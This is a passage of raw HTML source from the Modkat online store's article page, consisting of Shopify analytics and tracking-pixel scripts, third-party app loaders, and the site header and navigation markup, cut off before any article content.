<script src="https://cdn.shopify.com/extensions/019b0404-e0a8-7b0e-90f6-d923ce991cc9/lb-upsell-217/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/orbe.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/md-app-modal.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 110552,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 110552,storefrontBaseUrl: "https://modkat.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1262125249","configuration":"{\"accountID\":\"110552\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ce7f0f30cd0b62616541cfaf2daba9cc","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"973963457","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"885948609","configuration":"{\"shopId\":\"modkat.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"801243329","configuration":"{\"vwoAccountId\":\"1031170\",\"eventConfiguration\":\"{\\\"ece\\\":0,\\\"pv\\\":1,\\\"prv\\\":1,\\\"patc\\\":1,\\\"prfc\\\":1,\\\"cv\\\":1,\\\"cs\\\":1,\\\"cc\\\":1}\",\"dataUri\":\"dev.visualwebsiteoptimizer.com\",\"customCodeConfig\":\"{\\\"customCodeEnabled\\\":false,\\\"customCode\\\":\\\"vwo.addShopifyMiddleware((payload) =\\u003e {    let newPayload = payload;    return newPayload;});\\\"}\",\"cookieConsentConfig\":\"{\\\"consentRequired\\\":false,\\\"consentCategories\\\":{\\\"analytics\\\":false,\\\"marketing\\\":false,\\\"personalization\\\":false}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed94f7d4cdae076bbbbea6d1be0aa7c2","type":"APP","apiClientId":68559962113,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"455737537","configuration":"{\"pixelCode\":\"COUJBVRC77U27GRDL36G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111280321","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5cbe26e98653ed5a50b10a49\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56393921","configuration":"{\"tagID\":\"2612809725871\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"55673025","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"130416833","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Symprosis"},{"id":"136347841","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Stape DL"},{"id":"144769217","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"customers.ai"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Modkat","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"modkat.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/modkat.com\/en-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://modkat.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"110552","storefrontBaseUrl":"https:\/\/modkat.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557121536193}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 110552,
      theme_id: 174560018625,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//modkat.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//modkat.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//modkat.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":110552,"isMerchantRequest":null,"themeId":174560018625,"themeCityHash":"2329025775290393167","contentLanguage":"en","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557121536193,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//modkat.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://modkat.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="110552"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="174560018625"
  data-theme-name="Turbo"
  data-theme-version="9.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://modkat.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body class="article"
        data-money-format="€{{amount_with_comma_separator}}"
        data-shop-currency="USD"
        data-shop-url="https://modkat.com">

  <script>
    document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
    if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
    if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
  </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24006876692673__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--24006876692673__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Modkat",
    
      
      "logo": "https://modkat.com/cdn/shop/files/mobile400_d6b64bdb-a4f1-4f60-bccc-34b2df03a730_400x.png?v=1613528503",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/modkatlitterbox/",
      "",
      "",
      "https://www.instagram.com/modkat/",
      "",
      "",
      "",
      "",
      "",
      "https://www.pinterest.com/hellomodkat/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://x.com/modkat?s=21&t=UkkRyiPLgSTWefUgDknxrg",
      "",
      "",
      "https://www.youtube.com/c/Modkat"
    ],
    "url": "https://modkat.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--false">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p>20% off sitewide. Discount automatically applied.</p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="litter-boxes" data-meganav-mobile-target="litter-boxes">
        
          <a data-nav-title data-no-instant href="/en-eu/pages/litter-boxes" class="parent-link--true">
            Litter Boxes
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="bundles" data-meganav-mobile-target="bundles">
        
          <a data-nav-title data-no-instant href="/en-eu/pages/bundles" class="parent-link--true">
            Bundles
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="essentials" data-meganav-mobile-target="essentials">
        
          <a data-nav-title data-no-instant href="/en-eu/pages/cleanup-play" class="parent-link--true">
            Essentials
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="refills" data-meganav-mobile-target="refills">
        
          <a data-nav-title data-no-instant href="/en-eu/pages/refills" class="parent-link--true">
            Refills
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="sale" data-meganav-mobile-target="sale">
        
          <a data-nav-title data-no-instant href="/en-eu/pages/shop-all" class="parent-link--true">
            SALE
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          

          
            
              <li data-no-instant>
                <a href="https://modkat.com/customer_authentication/redirect?locale=en&region_country=AD" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/en-eu" title="Modkat" class="mobile_logo logo">
      
        <img
          src="//modkat.com/cdn/shop/files/mobile400_d6b64bdb-a4f1-4f60-bccc-34b2df03a730_410x.png?v=1613528503"
          alt="Modkat"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/en-eu/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/en-eu/cart" class="icon-bag mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--false
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p>20% off sitewide. Discount automatically applied.</p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      

      <ul class="top-bar__menu menu">
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/en-eu/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/en-eu/cart" class="icon-bag mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/en-eu/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="€{{amount_with_comma_separator}}"
                      data-shop-currency="USD"
                      data-shop-name="Modkat"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>
           <!-- npdi progress bar -->
           <!--   <div class="cart_range">
              <div class="progress_container1">
             
                <progress class="Polaris-ProgressBar__Progress" value="40" max="1000" data-label="$40.00">
                </progress></div>
               <div class="progress_container">
              <p class="progress_amount">just add $-40    to receive $10 shipping on your order</p>
               
            
            </div>
              </div>-->
              
                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  €0,00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/en-eu/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" name="checkout" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button><span class="icon-lock"></span>Checkout</button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/en-eu" title="Modkat">
              

              
                <img
                  src="//modkat.com/cdn/shop/files/mobile400_d6b64bdb-a4f1-4f60-bccc-34b2df03a730_410x.png?v=1613528503"
                  class="primary_logo lazyload"
                  alt="Modkat"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="litter-boxes"
      >
        
          <a href="/en-eu/pages/litter-boxes"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Litter Boxes</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="bundles"
      >
        
          <a href="/en-eu/pages/bundles"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Bundles</span>
          
        
          </a>
        

        
